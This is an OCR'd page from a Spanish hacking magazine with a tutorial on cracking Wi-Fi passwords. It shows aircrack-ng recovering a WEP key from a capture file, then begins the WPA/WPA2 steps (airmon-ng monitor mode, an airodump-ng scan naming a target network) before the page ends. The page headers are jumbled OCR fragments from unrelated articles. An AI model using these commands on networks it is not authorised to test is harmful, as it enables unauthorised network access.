Java De 0 a Python
By Kenkeiras
hack ✕ crack
www.hackxcrack.es
MANIPULACION DE PAQU
SQL INJECTION By Kenkeiras
1.7. Desencriptando la Password
Hemos llegado al final... En una tercer consola, tipearemos lo siguiente:
aircrack-ng underc0de-01.cap
Como siempre modificamos lo azul por el nombre que pusimos previamente en el paso 4. Al ejecutar el comando, la pass se comenzara a desencriptar.
root@bt: ~ - Shell - Konsole <3> | Session Edit View Bookmarks Settings Help
Aircrack-ng 1.1 r1738 [00:00:10] Tested 1179649 keys (got 243 IVs) KB depth byte(vote) 0 2/ 3 B5(1024) 22( 768) 24( 768) 3F( 768) 43( 768) 1 0/ 1 31(1280) 15( 768) 2D( 768) 2E( 768) 3D( 768) 2 1/ 2 E9(1280) A7(1024) 0B( 768) 28( 768) 36( 768) 3 0/ 3 3B(1024) 0D(1024) B8(1024) 03( 768) 19( 768) 4 0/ 1 1B(1280) 3E(1024) 5E(1024) F0(1024) 3C( 768) 5 0/ 1 5C(1280) 01(1024) 08(1024) 57(1024) 68(1024) 6 0/ 1 AA(1280) 96(1024) F6(1024) 13( 768) 14( 768) 7 0/ 2 FF(1280) DA(1280) 4E(1024) BA(1024) 02( 768) 8 0/ 1 BE(1024) FB(1024) 04( 768) 1D( 768) 1E( 768) 9 0/ 1 CC(1024) 87(1024) B0(1024) E3(1024) 0C( 768) 10 0/ 1 E3(1024) F4(1024) 15( 768) 17( 768) 2A( 768) 11 0/ 1 7E(1536) F9(1280) 8C(1024) 26( 768) 27( 768) 12 0/ 1 2D(1136) 94( 916) 39( 880) 58( 880) 9F( 732)
Shell
Figura 14.
Esperamos un momento a que se desencripte, y si todo esta correcto, nos tirara la pass, de lo contrario deberemos seguir capturando mas #DATAs hasta obtener la pass.
KEY FOUND! [ 75:6E:64:65:72 ] (ASCII: under )
Decrypted correctly: 100%
Figura 15.
Como pueden ver, en mi caso la pass es: under
2. WPA / WPA2 Cracking
2.1. Introduccion
En esta sección les enseñare a crackear WPA / WPA2 / PSK desde cero. En la primera parte que fue de como crackear WEPs desde cero vimos como iniciar desde el DVD de Backtrack, por lo tanto arrancaremos con la linea de comandos.
En primer lugar, colocamos nuestra interfaz en modo monitor de la misma forma que el caso anterior (WEP Cracking).
2.2. Capturando el Handshake
La siguiente línea de comando scanneara las redes cercanas:
airodump-ng mon0
root@bt: ~ - Shell - Konsole | Session Edit View Bookmarks Settings Help
root@bt:~# airmon-ng Interface Chipset Driver wlan0 Ralink 2561 PCI rt61pci - [phy0] root@bt:~# airmon-ng start wlan0 Interface Chipset Driver wlan0 Ralink 2561 PCI rt61pci - [phy0] (monitor mode enabled on mon0) root@bt:~# airodump-ng mon0
Shell
Figura 15.
Como se puede ver, aparece una red llamada ANTRAX que será la que atacare.
De este paso debemos tener en cuenta el canal, en este caso es 1. El BSSID y la STATION.
Una vez que sale la MAC de la red que deseamos atacar con una estación, frenamos el scanneo presionando CTRL + C
hack ✕ crack
6 www.hackxcrack.es